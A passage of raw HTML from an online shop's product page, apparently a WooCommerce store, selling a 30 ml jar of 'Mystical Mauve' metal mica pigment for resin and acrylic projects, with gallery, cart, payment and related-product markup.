0.177-0.090 0.275-0.145 0.374-0.364 0.939-0.254 1.853 0.024 0.188-0.007 0.424-0.040 0.675l-0.089 0.805 0.441-0.048c0.008 0.104-0.004 0.269-0.075 0.472-0.097 0.289-0.242 0.438-0.237 0.454h-0.36l-0.114 0.342c-0.283 0.853-0.65 1.497-1.009 1.768l-0.198 0.15v2.726l0.438 0.055c3.211 0.401 5.641 2.123 6.030 4.192h-14.893z" fill="#000000" />
</svg>
</span>						</a>

													<div class="subbox">
								<ul>
												<li class="my-account-login"><a class="my-account-login-link " href="https://colourarte.com/my-account/">Login / Register</a></li>
											</ul>
							</div>
											</div>
										<a href="https://colourarte.com/cart/" class="tools-icon shopping-bag-button shopping-cart">
						<span class="woostify-svg-icon icon-shopping-cart-2"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="17"
   height="17"
   viewBox="0 0 17 17"
   id="svg50"
   sodipodi:docname="shopping-cart-2.svg"
   inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata56">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs54" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="2400"
     inkscape:window-height="1271"
     id="namedview52"
     showgrid="false"
     inkscape:zoom="48.823529"
     inkscape:cx="8.5"
     inkscape:cy="8.5"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg50" />
  <g
     id="g46"
     transform="matrix(-1,0,0,1,16.926,0)" />
  <path
     d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
     fill="#000000"
     id="path48" />
</svg>
</span>						<span class="shop-cart-count ">0</span>
					</a>
							</div>
		</div>			</div>
		</header>
				<div id="view">
				<div id="content" class="site-content" tabindex="-1">
		<div class="content-top"><div class="woostify-container"><div class="woocommerce"></div><nav class="woostify-breadcrumb"><span class="item-bread"><a href="https://colourarte.com">Home</a></span><span class="item-bread delimiter">&#47;</span><span class="item-bread"><a href="https://colourarte.com/product-category/bling-it-pure-mica-metals-2/">Bling It Pure Mica Metals loose 30 ml and 60 ml jar</a></span><span class="item-bread delimiter">&#47;</span><span class="item-bread">Mystical Mauve, 30 ML jar &#8220;Bling IT&#8221; Metal Mica Blend</span></nav>
		<div class="woostify-product-navigation ">
							<div class="prev-product-navigation product-nav-item">
					<a class="product-nav-item-text" href="https://colourarte.com/product/emperors-gold-bling-it-metal-mica-blend/">
						<span class="product-nav-icon">
							<span class="woostify-svg-icon icon-arrow-circle-left"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M10.854 4.854l-3.647 3.646 3.646 3.646-0.707 0.707-4.353-4.353 4.354-4.354 0.707 0.708zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z" fill="#000000" />
</svg>
</span>						</span>
						<span>Previous</span>
					</a>
					<div class="product-nav-item-content">
						<a class="product-nav-item-link" href="https://colourarte.com/product/emperors-gold-bling-it-metal-mica-blend/"></a>
													<img src="https://colourarte.com/wp-content/uploads/2021/07/Emperors-Gold-Master-150x150.jpg" alt="Emperors Gold, &quot;Bling IT&quot; Metal Mica Blend">
												<div class="product-nav-item-inner">
							<h4 class="product-nav-item-title">Emperors Gold, 30m &#8220;Bling IT&#8221; Metal Mica Blend</h4>
							<span class="product-nav-item-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#036;</span>12.99</bdi></span></span>
						</div>
					</div>
				</div>
							<div class="next-product-navigation product-nav-item">
					<a class="product-nav-item-text" href="https://colourarte.com/product/midas-touch-30ml-jar-bling-it-metallic-minerals/">
						<span>Next</span>
						<span class="product-nav-icon">
							<span class="woostify-svg-icon icon-arrow-circle-right"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M6.854 4.146l4.353 4.354-4.354 4.354-0.707-0.707 3.647-3.647-3.647-3.646 0.708-0.708zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z" fill="#000000" />
</svg>
</span>						</span>
					</a>
					<div class="product-nav-item-content">
						<a class="product-nav-item-link" href="https://colourarte.com/product/midas-touch-30ml-jar-bling-it-metallic-minerals/"></a>
						<div class="product-nav-item-inner">
							<h4 class="product-nav-item-title">Midas Touch , 30ml Jar, &#8220;Bling IT&#8221; Metallic Mica</h4>
							<span class="product-nav-item-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#036;</span>12.99</bdi></span></span>
						</div>
													<img src="https://colourarte.com/wp-content/uploads/2022/11/midas-touch-500-more-yellow-150x150.jpg" alt="Next Product Image">
											</div>
				</div>
					</div>
		</div></div><div class="woostify-container">
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-31665" class="pmpro-has-access product type-product post-31665 status-publish first instock product_cat-bling-it-pure-mica-metals-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

				<div class="product-page-container">
				<div class="woostify-container">
					<div class="product-gallery vertical-style  has-loading-effect" data-pid="31665">
			
		<div class="product-images">
			<div class="product-images-container">
				<figure class="image-item ez-zoom">
					<a href="https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic.jpg" data-size="1000x700" data-elementor-open-lightbox="no">
						<img width="600" height="420" src="https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic-600x420.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Mystical Mauve, &quot;Bling IT&quot; Metal Mica Blend" srcset="https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic-600x420.jpg 600w, https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic-300x210.jpg 300w, https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic-768x538.jpg 768w, https://colourarte.com/wp-content/uploads/2022/01/Mystical-mauve-acrylic.jpg 1000w" />					</a>
				</figure>
							</div>

			<div class="product-group-btns"><button class="photoswipe-toggle-button"><span class="woostify-svg-icon icon-fullscreen"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17">
<g>
</g>
	<path d="M15.996 11.352l0.004 4.648-4.649-0.004 0.001-1 2.94 0.003-5.792-5.791-5.792 5.792 2.94-0.003 0.001 1-4.649 0.003 0.004-4.649 1 0.001-0.003 2.939 5.792-5.791-5.792-5.792 0.003 2.939-1 0.001-0.004-4.648 4.649 0.004-0.001 1-2.94-0.003 5.792 5.792 5.792-5.792-2.94 0.003-0.001-1 4.649-0.004-0.004 4.649-1-0.001 0.003-2.939-5.792 5.791 5.792 5.792-0.003-2.939 1-0.001z" fill="#000000" />
</svg>
</span></button></div>		</div>

		
		<div class="product-thumbnail-images">
					</div>
		</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. 
		 It's a separate element, as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides. PhotoSwipe keeps only 3 slides in DOM to save memory. -->
		<!-- don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

				<button class="pswp__button pswp__button--share" title="Share"></button>

				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

				<!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>

			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>

			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="product-summary">
		
	<div class="summary entry-summary">
					<h1 class="product_title entry-title"><a href="https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/">Mystical Mauve, 30 ML jar &#8220;Bling IT&#8221; Metal Mica Blend</a></h1>
		<div id="payment-method-message"></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></p>
            <div id="wc-stripe-afterpay-product-msg" class="stripe_afterpay-product-message wc-stripe-bnpl-product-message"></div>
			<div class="woocommerce-product-details__short-description">
	<p><span style="font-size: 10pt;"><strong> Mystical Mauve: Brilliant Metal Effects add a flash of sparkle to your resin or acrylic projects</strong></span></p>
<p><span style="color: #0000ff;">Choose |30 ml or 60-ml jar| $ 11.50 -$16.50</span></p>
</div>
				<div class="woostify-single-product-stock stock">

												<span class="woostify-single-product-stock-label">
								24 in stock							</span>
													<div class="woostify-product-stock-progress">
								<span class="woostify-single-product-stock-progress-bar" data-number="45"></span>
							</div>
						
				</div>
			
	
	<form class="cart" action="https://colourarte.com/product/mystical-mauve-bling-it-metal-mica-blend-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<div class="jtpt-qty-button decrease">-</div>	<label class="screen-reader-text" for="quantity_697ccb011b7fa">Mystical Mauve, 30 ML jar &quot;Bling IT&quot; Metal Mica Blend quantity</label>
	<input
		type="number"
				id="quantity_697ccb011b7fa"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="24"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<div class="jtpt-qty-button increase">+</div></div>
		<input type="hidden" name="add-to-cart" value="31665" />
		
		<button type="submit" name="add-to-cart" value="31665" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-stripe-clear"></div>
<div class="wc-stripe-product-checkout-container bottom">
    <ul class="wc_stripe_product_payment_methods" style="list-style: none">
		            <li class="payment_method_stripe_applepay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_applepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Mystical Mauve, 30 ML jar &amp;quot;Bling IT&amp;quot; Metal Mica Blend&quot;,&quot;pending&quot;:true,&quot;amount&quot;:1299}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;USD&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:31665,&quot;price&quot;:12.99,&quot;price_cents&quot;:1299,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-applepay-container" class="wc-stripe-applepay-container">
	
</div>                </div>
            </li>
		            <li class="payment_method_stripe_afterpay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_afterpay_gateway_data product-page" data-gateway="{&quot;items&quot;:[],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;USD&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:31665,&quot;price&quot;:12.99,&quot;price_cents&quot;:1299,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/>                </div>
            </li>
		    </ul>
</div>	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Bling IT 360</span></span>

	
	<span class="posted_in">Category: <a href="https://colourarte.com/product-category/bling-it-pure-mica-metals-2/" rel="tag">Bling It Pure Mica Metals loose 30 ml and 60 ml jar</a></span>
	
	
</div>
	</div>

			</div>
					</div>
		</div>
		<div class="woostify-container">
			<div class="woocommerce-tabs wc-tabs-wrapper">
				<ul class="tabs wc-tabs" role="tablist">
											<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
							<a href="#tab-description">
								Description							</a>
						</li>
											<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
							<a href="#tab-additional_information">
								Additional information							</a>
						</li>
									</ul>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						
	<h2>Description</h2>

<button class="simplefavorite-button preset" data-postid="31665" data-siteid="1" data-groupid="1" data-favoritecount="2" style=""><i class="sf-icon-favorite" style=""></i>Favorite</button><div dir="auto">
<p>Mystical Mauve- Earthy Shimmering  Rusty Mauve</p>
<p><span style="color: #555555; font-family: proxima-nova, serif; letter-spacing: 0.25pt;">PRODUCT INFORMATION</span></p>
</div>
<p><strong>We searched for unique and rare minerals to create our signature blends. The earth tone metal flakes add a multi-layer glitz effect attributed to glitter.  Mix together to create custom colors. Compatible with Vivid Enamel and PolyPour, Epoxy, UV Resin, and Clear Coat.</strong></p>
<button class="simplefavorite-button preset" data-postid="31665" data-siteid="1" data-groupid="1" data-favoritecount="2" style=""><i class="sf-icon-favorite" style=""></i>Favorite</button>					</div>
									<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.035 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1.5 &times; 1.6 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://colourarte.com/size/30ml/" rel="tag">30mL</a>, <a href="https://colourarte.com/size/60ml/" rel="tag">60mL</a></p>
</td>
		</tr>
	</table>
					</div>
				
							</div>

			
	<section class="related products">

					<h2>Related products</h2>
						<ul class="products columns-4 tablet-columns-2 mobile-columns-1">
		
			
					<li class="pmpro-has-access product type-product post-65455 status-publish first instock product_cat-bling-it-pure-mica-metals-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper">		<div class="product-loop-action"></div>
		<a href="https://colourarte.com/product/golden-maple-60ml-or-30ml-jar-bling-it-minerals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://colourarte.com/wp-content/uploads/2023/01/Golden-Maple-500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Product image" decoding="async" srcset="https://colourarte.com/wp-content/uploads/2023/01/Golden-Maple-500-300x300.jpg 300w, https://colourarte.com/wp-content/uploads/2023/01/Golden-Maple-500-150x150.jpg 150w, https://colourarte.com/wp-content/uploads/2023/01/Golden-Maple-500-100x100.jpg 100w, https://colourarte.com/wp-content/uploads/2023/01/Golden-Maple-500.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<h2 class="woocommerce-loop-product__title">
			<a href="https://colourarte.com/product/golden-maple-60ml-or-30ml-jar-bling-it-minerals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Golden Maple, 30ml Jar, Bling IT Minerals</a>		</h2>
		<div class="product-loop-meta "><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#036;</span>12.99</bdi></span></span>
			<a href="/product/mystical-mauve-bling-it-metal-mica-blend-2/?add-to-cart=65455" data-quantity="1" class="loop-add-to-cart-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="65455" data-product_sku="BLINGIT Maple" title="Add to cart: &ldquo;Golden Maple, 30ml Jar, Bling IT Minerals&rdquo;" rel="nofollow" role="button"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="17"
   height="17"
   viewBox="0 0 17 17"
   id="svg50"
   sodipodi:docname="shopping-cart-2.svg"
   inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata56">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs54" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="2400"
     inkscape:window-height="1271"
     id="namedview52"
     showgrid="false"
     inkscape:zoom="48.823529"
     inkscape:cx="8.5"
     inkscape:cy="8.5"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg50" />
  <g
     id="g46"
     transform="matrix(-1,0,0,1,16.926,0)" />
  <path
     d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
     fill="#000000"
     id="path48" />
</svg>
</span>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_65455" class="screen-reader-text">
			</span>
</div></div></div>		</div>
		</li>

			
					<li class="pmpro-has-access product type-product post-5335 status-publish instock product_cat-bling-it-pure-mica-metals-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper">		<div class="product-loop-action"></div>
		<a href="https://colourarte.com/product/moscatel-flare-bling-it-metal-mica-blend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://colourarte.com/wp-content/uploads/2021/07/Moscatel-Master-PDF-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Moscatel, &quot;Bling IT&quot; Metal Mica Blend" decoding="async" srcset="https://colourarte.com/wp-content/uploads/2021/07/Moscatel-Master-PDF-300x300.jpg 300w, https://colourarte.com/wp-content/uploads/2021/07/Moscatel-Master-PDF-150x150.jpg 150w, https://colourarte.com/wp-content/uploads/2021/07/Moscatel-Master-PDF-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<h2 class="woocommerce-loop-product__title">
			<a href="https://colourarte.com/product/moscatel-flare-bling-it-metal-mica-blend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Moscatel, 30 ml &#8220;Bling IT&#8221; Metal Mica Blend</a>		</h2>
		<div class="product-loop-meta "><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#036;</span>12.99</bdi></span></span>
			<a href="/product/mystical-mauve-bling-it-metal-mica-blend-2/?add-to-cart=5335" data-quantity="1" class="loop-add-to-cart-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5335" data-product_sku="Bling IT 353" title="Add to cart: &ldquo;Moscatel, 30 ml &quot;Bling IT&quot; Metal Mica Blend&rdquo;" rel="nofollow" role="button"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="17"
   height="17"
   viewBox="0 0 17 17"
   id="svg50"
   sodipodi:docname="shopping-cart-2.svg"
   inkscape:version="1.0.2-2 (e86c870879, 2021-01-15)">
  <metadata
     id="metadata56">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs54" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="2400"
     inkscape:window-height="1271"
     id="namedview52"
     showgrid="false"
     inkscape:zoom="48.823529"
     inkscape:cx="8.5"
     inkscape:cy="8.5"
     inkscape:window-x="2391"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg50" />
  <g
     id="g46"
     transform="matrix(-1,0,0,1,16.926,0)" />
  <path
     d="m 14.176,12.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z m -8.5,-2.5 c 0.965,0 1.75,0.785 1.75,1.75 0,0.965 -0.785,1.75 -1.75,1.75 -0.965,0 -1.75,-0.785 -1.75,-1.75 0,-0.965 0.785,-1.75 1.75,-1.75 z m 0,2.5 c 0.414,0 0.75,-0.337 0.75,-0.75 0,-0.413 -0.336,-0.75 -0.75,-0.75 -0.414,0 -0.75,0.337 -0.75,0.75 0,0.413 0.336,0.75 0.75,0.75 z M 3.555,2 3.857,4 H 17 l -1.118,8.036 H 3.969 L 2.931,4.573 2.695,3 H -0.074 V 2 Z M 4,5 4.139,6 H 15.713 L 15.852,5 Z M 15.012,11.036 15.573,7 H 4.278 l 0.561,4.036 z"
     fill="#000000"
     id="path48" />
</svg>
</span>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5335" class="screen-reader-text">
			</span>
</div></div></div>		</div>
		</li>

			
					<li class="pmpro-has-access product type-product post-69706 status-publish instock product_cat-blue-color-family product_cat-bling-it-colour-magic product_cat-bling-it-pure-mica-metals-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="product-loop-wrapper">
		<div class="product-loop-image-wrapper">		<div class="product-loop-action"></div>
		<a href="https://colourarte.com/product/new-frosted-sapphire-colour-magic-mineral-blend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<span class="product-loop-hover-image" style="background-image: url(https://colourarte.com/wp-content/uploads/2022/01/Bling-it-set-12-colors-500-x-500-1-300x300.jpg);"></span>
				<img width="300" height="300" src="https://colourarte.com/wp-content/uploads/2025/05/Frosted-Sapphire-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-loop-image" alt="Product image" decoding="async" srcset="https://colourarte.com/wp-content/uploads/2025/05/Frosted-Sapphire-300x300.jpg 300w, https://colourarte.com/wp-content/uploads/2025/05/Frosted-Sapphire-150x150.jpg 150w, https://colourarte.com/wp-content/uploads/2025/05/Frosted-Sapphire-100x100.jpg 100w, https://colourarte.com/wp-content/uploads/2025/05/Frosted-Sapphire.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-loop-content text-center">		<h2 class="woocommerce-loop-product__title">
			<a href="https://colourarte.com/product/new-frosted-sapphire-colour-magic-mineral-blend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">..NEW Frosted Sapphire | Colour Magic Mineral Blend</a>		</h2>
		<div class="product-loop-meta "><div class="animated-meta">			<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#036;</span>12.99</bdi></span></span>
			<a href="/product/mystical-mauve-bling-it-metal-mica-blend-2/?add-to-cart=69706" data-quantity="1" class="loop-add-to-cart-btn button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="69706" data-product_sku="BLINGIT-702-1-1-1-1-1-1-1-1-1-1-1-1-1-1-2-1-1-1-1-1" title="Add to cart: &ldquo;..NEW Frosted Sapphire | Colour Magic Mineral Blend&rdquo;" rel="nofollow" role="button"><span class="woostify-svg-icon icon-shopping-cart-2"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="17"
   height="17"
